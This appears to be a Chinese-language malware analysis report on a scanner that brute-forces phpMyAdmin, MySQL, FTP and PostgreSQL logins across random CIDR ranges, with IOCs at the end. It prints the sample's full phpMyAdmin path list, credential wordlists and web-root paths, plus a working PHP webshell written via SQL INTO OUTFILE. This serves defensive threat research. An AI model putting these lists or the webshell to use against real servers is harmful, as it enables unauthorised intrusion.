一、样本标签
二、详细分析
1、样本分析
样本(8F56AEB3D516E6DEB858A73DA66E1071)运行后随机选择一个无类域间路由([CIDR](https://en.wikipedia.org/wiki/Classless_Inter-Domain_Routing#:~:text=CIDR is also used for,of bits in the address.))块在攻击期间扫描网络,它针对该 CIDR 范围内的所有 IP 地址。威胁行为者选择 CIDR 块扫描作为访问网络中不同 IP 上的各种目标主机的一种方式,而不是使用单个 IP 地址作为目标。

一旦找到主机,样本就会通过读取自身预存的凭据对phpmyadmin、mysql、ftp、postgre服务进行暴力破解。
一旦暴力破解成功,则会将破解到的user:pwd绑定到攻击者服务器的远程shell(45172413e29114dc3820d7e5e2b08b4b)。


2、暴力枚举凭据
1.1 phpmyadmin
首先会检查端口80是否放开。
接着通过爆破下来请求接口来寻找php信息页面。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
| /
/1phpmyadmin/
/2phpmyadmin/
/MyAdmin/
/PMA/
/_phpMyAdmin/
/__phpmyadmin/
/_phpmyadmin/
/_phpmyadmin_/
/admin/
/admin/db/
/admin/phpMyAdmin/
/admin/phpmyadmin/
/admin/pma/
/admin/sqladmin/
/admin/sysadmin/
/admin/web/
/administrator/PMA/
/administrator/admin/
/administrator/db/
/administrator/phpMyAdmin/
/administrator/phpmyadmin/
/administrator/pma/
/administrator/web/
/database/
/db/
/db/db-admin/
/db/dbadmin/
/db/dbweb/
/db/myadmin/
/db/phpMyAdmin-3/
/db/phpMyAdmin-4/
/db/phpMyAdmin-5/
/db/phpMyAdmin/
/db/phpMyAdmin3/
/db/phpmyadmin/
/db/phpmyadmin3/
/db/phpmyadmin4/
/db/phpmyadmin5/
/db/webadmin/
/db/webdb/
/db/websql/
/dbadmin/
/myadmin/
/mysql-admin/
/mysql/
/mysql/admin/
/mysql/db/
/mysql/dbadmin/
/mysql/mysqlmanager/
/mysql/pMA/
/mysql/pma/
/mysql/sqlmanager/
/mysql/web/
/mysqladmin/
/mysqlmanager/
/php-my-admin/
/php-myadmin/
/phpMyAdmin-3/
/phpMyAdmin-4.9.10-all-languages/
/phpMyAdmin-4.9.7/
/phpMyAdmin-4/
/phpMyAdmin-5.1.0/
/phpMyAdmin-5.1.1/
/phpMyAdmin-5.1.2/
/phpMyAdmin-5.1.3/
/phpMyAdmin-5.2.0-all-languages/
/phpMyAdmin-5.2.0/
/phpMyAdmin-5.3.0-all-languages/
/phpMyAdmin-5.3.0/
/phpMyAdmin-5/
/phpMyAdmin-latest-all-languages/
/phpMyAdmin-latest-english/
/phpMyAdmin/
/phpMyAdmin1/
/phpMyAdmin2/
/phpMyAdmin3/
/phpMyAdmin4/
/phpMyAdmin5.1/
/phpMyAdmin5.2/
/phpMyAdmin5/
/phpMyAdmin_/
/phpMyadmin/
/phpmy-admin/
/phpmy/
/phpmyAdmin/
/phpmyadmin/
/phpmyadmin1/
/phpmyadmin2/
/phpmyadmin2011/
/phpmyadmin2012/
/phpmyadmin2013/
/phpmyadmin2014/
/phpmyadmin2015/
/phpmyadmin2016/
/phpmyadmin2017/
/phpmyadmin2018/
/phpmyadmin2019/
/phpmyadmin2020/
/phpmyadmin2021/
/phpmyadmin2022/
/phpmyadmin3/
/phpmyadmin4/
/phpmyadmin5/
/phpmyadmin_/
/phppma/
/pma/
/program/
/shopdb/
/sql/myadmin/
/sql/php-myadmin/
/sql/phpMyAdmin/
/sql/phpMyAdmin2/
/sql/phpmanager/
/sql/phpmy-admin/
/sql/phpmyadmin3/
/sql/phpmyadmin4/
/sql/phpmyadmin5/
/sql/sql-admin/
/sql/sql/
/sql/sqladmin/
/sql/sqlweb/
/sql/webadmin/
/sql/webdb/
/sql/websql/
/sqlmanager/
/wp-content/plugins/portable-phpmyadmin/wp-pma-mod/
|

如果能成功获取到页面信息,则获取版本号。

然后进行暴力破解

使用的凭据如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
| admin:123
admin:admin
admin:pass
admin:root
asustor:asustor
blog:blog
blog:wordpress
blog:wp
database:database
db:db
dbs:dbs
dev:dev
developer:developer
nas:nas
pma:pass
pma:pma
qnap:qnap
root:
root:000
root:0000
root:00000
root:000000
root:111111
root:123
root:123123
root:1234
root:12345
root:123456
root:1234567
root:12345678
root:123456789
root:1234567890
root:123qwe
root:123qweasd
root:123qweasdzxc
root:12qwaszx
root:2010
root:2011
root:2012
root:2013
root:2014
root:2015
root:2016
root:2017
root:2018
root:2019
root:2020
root:2021
root:2022
root:2023
root:321
root:4321
root:54321
root:654321
root:666666
root:NAS
root:Password
root:Password1
root:Password12
root:Password123
root:Qwerty123
root:ROOT
root:a123456
root:aa123456
root:aa12345678
root:abc123
root:acces
root:access
root:access123
root:admin
root:admin123
root:administrator
root:app
root:apptest
root:asustor
root:backup
root:backupdb
root:backupdbs
root:backups
root:backupserver
root:bitcoin
root:blog
root:blogs
root:charlie
root:confidential
root:crypto
root:database
root:databases
root:db
root:dbs
root:developer
root:dragon
root:files
root:football
root:freedom
root:gameserver
root:hello
root:host
root:iloveyou
root:letmein
root:linux
root:login
root:master
root:michael
root:monkey
root:music
root:mysql
root:nas
root:onetwothree
root:oracle
root:p455w0rd
root:pass
root:pass123
root:pass1234
root:pass12345
root:pass123456
root:pass2018
root:pass2019
root:pass2020
root:pass2021
root:pass2022
root:passw0rd
root:password
root:password1
root:password123
root:password2018
root:password2019
root:password2020
root:password2021
root:password2022
root:password321
root:passwords
root:princess
root:qazwsx
root:qnap
root:queen
root:qwerty
root:qwerty1
root:qwerty123
root:r00t
root:rock
root:root
root:root123
root:root1234
root:rootadmin
root:s3cr3t
root:secret
root:secret123
root:secure
root:security
root:senha
root:server
root:shop
root:solo
root:sqlaccess
root:starwars
root:sunshine
root:test
root:test123
root:toor
root:toor123
root:toor321
root:trump
root:trustno1
root:unix
root:usa
root:user
root:users
root:web
root:webadmin
root:webmaster
root:webs
root:welcome
root:whatever
root:windows
root:wordpres
root:wordpress
root:xampp
shop:shop
shopdb:shopdb
sql:sql
ueer:pass
user:123
user:1234
user:pass
web:web
wordpress:admin
wordpress:blog
wordpress:blogs
wordpress:pass
wordpress:password
wordpress:wordpress
wordpress:wordpress123
wordpress:wp
wordspress:root
wp:123
wp:pass
wp:password
wp:wp
|
爆破成功后会检查下列路径的有效性。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
| /Volume0/Web/
/Volume1/Web/
/Volume2/Web/
/home/http/
/home/omg/htdocs/
/home/www-data/htdocs/
/home/www/htdocs/
/home/wwwroot/default/
/mnt/md0/TNAS/
/mnt/md0/appdata/
/mnt/md0/public/
/nas/content/live/
/opt/lampp/htdocs/
/share/CACHEDEV0_DATA/Web/
/share/CACHEDEV0_DATA/Web/htdocs/
/share/CACHEDEV1_DATA/Web/
/share/CACHEDEV1_DATA/Web/htdocs/
/share/CACHEDEV2_DATA/Web/
/share/CACHEDEV2_DATA/Web/htdocs/
/share/CACHEDEV3_DATA/Web/
/share/CACHEDEV3_DATA/Web/htdocs/
/share/CACHEDEV4_DATA/Web/
/share/CACHEDEV_DATA/Web/
/share/CE_CACHEDEV1_DATA/Web/
/share/HDA_DATA/Qweb/
/share/HDA_DATA/Web/
/share/MD0_DATA/Qweb/
/share/MD0_DATA/Web/
/share/Qweb/
/share/Web/
/src/http/
/src/http/htdocs/
/srv/www-data/
/svr/www/htdocs/
/usr/local/ampps/www/
/usr/local/ampps/www/admmini/
/usr/local/apache/htdocs/html/
/usr/local/apache/htdocs/manual/
/usr/local/apache/htdocs/www/
/usr/local/httpd/
/usr/local/www/
/usr/local/www/htdocs/
/usr/share/htdocs/
/usr/share/html/
/usr/share/httpd/
/usr/share/nginx/
/usr/share/nginx/html/
/usr/share/www/
/usr/www/
/usr/www/htdocs/
/var/apache/
/var/www/
/var/www/htdocs/
/var/www/html/
/var/www/html/localhost/
/var/www/html/localhost/public/
/volume0/Web/
/volume1/Web/
/volume2/Web/
/www/
/www/server/
|

并把如下反弹shell以随即名.php的形式写入有效路径中

1
| SELECT \"<?php echo 'PHP7E<pre>'.@shell_exec($_GET['dmc']).'</pre>'; ?>\" INTO OUTFILE 随即名.php
|
然后通过执行写入的反弹shell进行执行uname -a获取受害者机器的信息。

最后根据获取到的信息来选择下载恶意模块并执行。


恶意模块x实际上与远程shellpst.php内容相同,样本会将成功爆破的受害者机器作为一个跳板机。

1.2 mysql
检查是否打开3306端口。

存在则进行爆破。

使用的凭据如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
| admin:
admin:000000
admin:1111
admin:111111
admin:11111111
admin:112233
admin:121212
admin:123123
admin:123321
admin:1234
admin:12345
admin:123456
admin:1234567
admin:12345678
admin:123456789
admin:1234567890
admin:123qwe
admin:131313
admin:159753
admin:1qaz2wsx
admin:abc123
admin:admin
admin:mysql
admin:pass
admin:password
admin:root
admin:zxcvbnm
blog:admin
blog:blog
blog:wordpress
cloud:cloud
cloudera:cloudera
dbuser:123
root:
root:000
root:0000
root:00000
root:000000
root:1111
root:111111
root:11111111
root:112233
root:121212
root:123
root:123123
root:123321
root:1234
root:12345
root:123456
root:1234567
root:12345678
root:123456789
root:1234567890
root:123456a
root:123456q
root:12345a
root:123qwe
root:131313
root:147258369
root:159753
root:1q2w3e
root:1q2w3e4r5t
root:1qaz2wsx
root:2000
root:2018
root:2019
root:2020
root:2021
root:2022
root:2023
root:2024
root:5201314
root:555555
root:654321
root:666666
root:6969
root:696969
root:777777
root:7777777
root:789456
root:789456123
root:987654
root:987654321
root:Password1
root:a12345
root:a123456
root:a1b2c3
root:aa12345678
root:aaa111
root:aaa123
root:aaaaaa
root:abc123
root:access
root:admin
root:alibaba
root:alipay
root:asdfgh
root:asdfghjkl
root:bitcoin
root:china
root:computer
root:crypo
root:dragon
root:football
root:freedom
root:fuck
root:fuckyou
root:iloveyou
root:ji32k7au4a83
root:letmein
root:love
root:master
root:mysql
root:p455w0rd
root:pass
root:pass123
root:passwd
root:password
root:password1
root:q1w2e3r4t5
root:qazwsx
root:qq123456
root:qwerty
root:qwertyuiop
root:ranger
root:raspberry
root:root
root:s3cr3t
root:secret
root:sql
root:taobao
root:testpw
root:trustno1
root:usbw
root:vagrant
root:wang1234
root:wordpress
root:xiao
root:zxcvbn
root:zxcvbnm
user:pass
user:password
wordpress:blog
wordpress:pass
wordpress:password
wordpress:wordpress
wp:wp
|
1.3 ftp
检查21端口是否存在。

存在则进行爆破。

使用的凭据如下:
1
2
3
4
5
6
7
8
9
10
11
| www:www
nobody:lampp
nobody:xampp
daemon:lampp
daemon:xampp
website:website
blog:blog
wordpress:wordpress
wordpress:123456
website:123
website:123456
|
1.4 postgres
检查5432端口是否开放。

开放则进行爆破。

使用的凭据如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
| postgres:000000
postgres:1
postgres:123
postgres:1234
postgres:12345
postgres:123456
postgres:12qwaszx
postgres:Password1
postgres:admin
postgres:admin123
postgres:asd123
postgres:password
postgres:password1
postgres:postgres
postgres:qwerty
postgres:root
postgres:test
postgres:test123
|
三、IOC
1、Md5
| md5 |
name |
| 45172413e29114dc3820d7e5e2b08b4b |
pst.php |
| acc705210814ff5156957c028a8d6544deaca0555156504087fdc61f015d6834 |
8f56aeb3d516e6deb858a73da66e1071 |
2、IP/URL
5.253[.]84[.]159
5.253[.]84[.]159/x
5.253[.]84[.]159/pst.php

















